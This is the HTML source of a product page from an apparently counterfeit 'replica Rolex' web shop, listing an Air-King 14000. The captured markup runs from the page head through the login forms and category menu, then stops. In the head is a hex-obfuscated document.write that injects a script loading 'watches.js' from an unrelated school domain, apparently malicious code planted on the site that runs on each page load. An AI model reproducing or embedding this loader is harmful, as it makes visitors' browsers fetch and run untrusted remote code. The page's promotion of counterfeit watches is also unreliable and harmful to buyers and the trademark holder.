

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/
body_size: 14135
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<!--<![endif]-->
<!-- START HEAD -->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.perfectreplicarolex.com/xmlrpc.php"><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/js/frontend/html5shiv.js"></script>
<script src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/js/frontend/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', '' ) + ' yes-js js_active js'</script>
<!-- This site is optimized with the Yoast SEO plugin v15.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Rolex Air-King 14000 36MM Black Dial replica watch - Perfect Replica</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex Air-King 14000 36MM Black Dial replica watch - Perfect Replica" />
<meta property="og:description" content="Brand: Rolex  Range: Air-King  Reference: 14000  Gender: Unisex  Movement: Automatic  Case Size: 36 MM  Case Material: Steel  Bracelet Material: Steel (Oyster)  Dial Color: Black Baton  Water resistance: Water Resistant" />
<meta property="og:url" content="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/" />
<meta property="og:site_name" content="Perfect Replica" />
<meta property="article:modified_time" content="2023-12-28T08:38:32+00:00" />
<meta property="og:image" content="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1920" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.perfectreplicarolex.com/#/schema/person/cc6626a46075601c8a0138a8c6ad2675","name":"Anne Gorman","logo":{"@id":"https://www.perfectreplicarolex.com/#personlogo"}},{"@type":"WebSite","@id":"https://www.perfectreplicarolex.com/#website","url":"https://www.perfectreplicarolex.com/","name":"Perfect Replica","description":"","publisher":{"@id":"https://www.perfectreplicarolex.com/#/schema/person/cc6626a46075601c8a0138a8c6ad2675"},"potentialAction":[{"@type":"SearchAction","target":"https://www.perfectreplicarolex.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/#primaryimage","inLanguage":"en-US","url":"https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg","width":1500,"height":1920},{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/#webpage","url":"https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/","name":"Rolex Air-King 14000 36MM Black Dial replica watch - Perfect Replica","isPartOf":{"@id":"https://www.perfectreplicarolex.com/#website"},"primaryImageOfPage":{"@id":"https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/#primaryimage"},"datePublished":"2021-03-07T03:55:07+00:00","dateModified":"2023-12-28T08:38:32+00:00","breadcrumb":{"@id":"https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/"]}]},{"@type":"BreadcrumbList","@id":"https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/","url":"https://www.perfectreplicarolex.com/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/brands-rolex/","url":"https://www.perfectreplicarolex.com/brands-rolex/","name":"THE COLLECTION"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/","url":"https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/","name":"Rolex Air-King 14000 36MM Black Dial"}}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Feed" href="https://www.perfectreplicarolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Comments Feed" href="https://www.perfectreplicarolex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Rolex Air-King 14000 36MM Black Dial Comments Feed" href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.perfectreplicarolex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/79qfdep2/2belg.css" media="all"/>
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.2.21' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='photoswipe-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-layout-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/woocommerce/style.css?ver=1.0' type='text/css' media='' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/qaddlsx5/asz1.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='yith_wccl_frontend-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/yith-woocommerce-colors-labels-variations/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-twitter-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-parent-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-entypo-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/css/font-entypo.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-feature-tab-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/feature-tabs/assets/css/featurestab.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-logo-shortcode-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/logos/assets/css/logos_slider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-slider-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/owl.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-testimonial-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/css/yit-testimonial.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='portfolio-small-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/portfolios/small/css/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyPhoto-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/css/prettyPhoto.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='idangerous-swiper-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/idangerous.swiper.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-banners-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/slider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-flexslider-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/flexslider/css/flexslider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shortcodes-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/shortcodes.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widgets-theme-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/widgets.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='blog-stylesheet-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/blog.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/animate.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='masterslider-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/masterslider.css?ver=5.2.21' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/fomscitw/asz1.css" media="all"/>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C700%7COswald%3Aregular%2C400%7COpen+Sans%3A800&#038;ver=5.2.21' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='cache-dynamics-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/cache/dynamics.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/responsive.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/custom.css?ver=5.2.21' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/5ajdn1d/2bele.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var yit = {"isRtl":"","ajaxurl":"https:\/\/www.perfectreplicarolex.com\/wp-admin\/admin-ajax.php","responsive_menu_text":"Navigate to...","added_to_cart_ico":"\/wp-content\/themes\/mindig\/woocommerce\/images\/added.png","added_to_wishlist_ico":"\/wp-content\/themes\/mindig\/woocommerce\/images\/added-to-wishlist.png","price_filter_slider":"no","load_gif":"https:\/\/www.perfectreplicarolex.com\/wp-content\/themes\/mindig\/theme\/assets\/images\/search.gif"};
var yit_woocommerce = {"version":"3.5.10","product_slider_col_0":"1","product_slider_col_479":"3","product_slider_col_767":"4"};
/* ]]> */
</script>
<script src='//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/6jy9suzs/2belh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/lkwfepw3/2belg.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script> -->
<link rel='https://api.w.org/' href='https://www.perfectreplicarolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.perfectreplicarolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.perfectreplicarolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel='shortlink' href='https://www.perfectreplicarolex.com/?p=68730' />
<link rel="alternate" type="application/json+oembed" href="https://www.perfectreplicarolex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-black-dial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.perfectreplicarolex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-black-dial%2F&#038;format=xml" />
<style type="text/css">
body, .st-content, .st-content-inner {
background-color: #ffffff;            }
</style>
<style type="text/css">
#slogan .slogan-wrapper{background-color: #ffffff;}        </style>
<style type="text/css">
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper {
width: 35.398230088496%;
height: auto;
}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta,
.woocommerce .products li.product.list .product-actions-wrapper .product-other-action {
width: 62.601769911504%;
}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- END HEAD -->
<!-- START BODY -->
<body class="product-template-default single single-product postid-68730 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js stretched-layout gecko responsive wpb-js-composer js-comp-ver-5.1.1 vc_responsive" id="home">
<div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i>Back to top</a></div><!-- START WRAPPER -->
<div id="wrapper" class="clearfix">
<!-- START HEADER -->
<div id="header" class="clearfix skin1 sticky-header ">
<!-- START TOPBAR -->
<!-- END TOPBAR --><!-- START HEADER -->
<div id="header-container">
<div class="container">
<div class="header-wrapper clearfix">    <!-- HEADER MENU TRIGGER -->
<div id="mobile-menu-trigger" class="mobile-menu-trigger"><a href="#" data-effect="st-effect-4" class="glyphicon glyphicon-align-justify visible-xs"></a></div>
<!-- START LOGO -->
<div id="logo" class="no-tagline" >
<a href="https://www.perfectreplicarolex.com/" class="custom-logo-link" rel="home"><img width="167" height="25" src="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-newsitelogo-1.png" class="custom-logo" alt="Perfect Replica" /></a>
</div>
<!-- END LOGO -->
<!-- START HEADER SIDEBAR -->
<div id="header-sidebar">
<div id="welcome-menu-login" class="nav">
<ul id="menu-welcome-login">
<li class="menu-item login-menu">
<a href="https://www.perfectreplicarolex.com/my-account/">Se connecter<span class="sf-sub-indicator"> </span></a>
<div class="submenu hidden-xs clearfix" style="display: none;">
<div class="clearfix login-box with_registration">
<div id="customer_login">
<div class="customer-login-box customer-login-box1">
<h2>Login</h2>
<form method="post" class="login">
<div class="form-group">
<label for="username">Username or email address <span class="required">*</span></label>
<input type="text" class="form-control" name="username" id="username" value=""/>
</div>
<div class="form-group">
<label for="password">Password <span class="required">*</span></label>
<input class="form-control" type="password" name="password" id="password" />
</div>
<div class="form-group login-submit">
<input type="hidden" id="_wpnonce" name="_wpnonce" value="be3035eb92" /><input type="hidden" name="_wp_http_referer" value="/produit/air-king/rolex-air-king-14000-34mm-black-dial/" />                                                    <input type="submit" class="button button-login  btn-flat" name="login" value="Login" />
<p class="lost_password">
<a href="https://www.perfectreplicarolex.com/my-account/lost-password/">Lost password?</a>
</p>
<!-- <label for="rememberme" class="inline">
<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                    </label> -->
</div>
</form>
</div>
<div class="customer-login-box customer-login-box2">
<h2>First time here? Create your account</h2>
<form method="post" class="register" id="login-form">
<div class="form-group">
<label for="reg_email">Email address <span class="required">*</span></label>
<input type="email" class="form-control" name="email" id="reg_email" value="" />
</div>
<div class="form-group">
<p class="form-row form-row-wide">
<label for="reg_password">Password <span class="required">*</span></label>
<input type="password" class="form-control" name="password" id="reg_password" />
</p>
</div>
<!-- Spam Trap -->
<div style="left:-999em; position:absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>
<div class="woocommerce-privacy-policy-text"></div>                                                
<div class="form-group">
<input type="hidden" id="_wpnonce" name="_wpnonce" value="ff46364da3" /><input type="hidden" name="_wp_http_referer" value="/produit/air-king/rolex-air-king-14000-34mm-black-dial/" />                                                    <input type="submit" class="button button-register btn-alternative" name="register" value="Register" />
</div>
</form>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
<div class="yit_cart_widget widget_shopping_cart">
<div class="cart_label">
<a href="https://www.perfectreplicarolex.com/basket/" class="cart-items" >
<span class="yit-mini-cart-background" style="background-image: url(/wp-content/themes/mindig/theme/assets/images/cart.png)">
<span class="yit-mini-cart-icon">
<span class="cart-items-number">0</span>
</span>
</span>
<span class="yit-mini-cart-subtotal">
<span class="cart-label_text">Cart</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</span>                    </span>
</a>
</div>
<div class="cart_wrapper " style="display:none">
<div class="widget_shopping_cart_content group">
<ul class="cart_list product_list_widget">
<li class="empty">No products in the cart.</li>
</ul>
</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function($){
"use strict";
$(document).on('mouseover', '.cart_label', function(){
$(this).next('.cart_wrapper').fadeIn(300);
}).on('mouseleave', '.cart_label', function(){
$(this).next('.cart_wrapper').fadeOut(300);
});
$(document)
.on('mouseenter', '.cart_wrapper', function(){ $(this).stop(true,true).show() })
.on('mouseleave', '.cart_wrapper',  function(){ $(this).fadeOut(300) });
setTimeout(function(){ $('.cart_wrapper.active').fadeOut(300); $('.cart_wrapper').removeClass('active') }, 7000);
});
</script>
</div>
<!-- cart -->
</div>
<!-- END HEADER SIDEBAR -->
<!-- START NAVIGATION -->
<div id="nav" class="nav">
<ul id="menu-main-menu" class="level-1 clearfix"><li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-children-14"><a href="https://www.perfectreplicarolex.com/brands-rolex/">THE COLLECTION</a>
<div class="submenu clearfix">
<ul class="sub-menu clearfix">
<li id="menu-item-68596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/submariner/">Submariner</a></li>
<li id="menu-item-68584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/air-king/">Air-King</a></li>
<li id="menu-item-68585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/cellini/">Cellini</a></li>
<li id="menu-item-68586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/datejust/">Datejust</a></li>
<li id="menu-item-68587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/day-date/">Day Date</a></li>
<li id="menu-item-68588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/daytona/">Daytona</a></li>
<li id="menu-item-68589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/explore/">Explore</a></li>
<li id="menu-item-68590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/gmt-master/">GMT Master</a></li>
<li id="menu-item-68591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/milgauss/">Milgauss</a></li>
<li id="menu-item-68592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/oyster-perpetual/">Oyster Perpetual</a></li>
<li id="menu-item-68593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/pearlmaster/">Pearlmaster</a></li>
<li id="menu-item-68594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/sea-dweller-deepsea/">Sea Dweller DeepSea</a></li>
<li id="menu-item-68595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/sky-dweller/">Sky Dweller</a></li>
<li id="menu-item-68597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/yacht-master/">Yacht Master</a></li>
</ul>
</div>
</li>
<li id="menu-item-71406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/swiss-models/">        <i data-font="FontAwesome" data-key="arrow-circle-right" data-icon="&#xf0a9;" style="color:inherit; font-size: 14px"></i>Switzerland Models</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/testimonials-4/">testimonials</a></li>
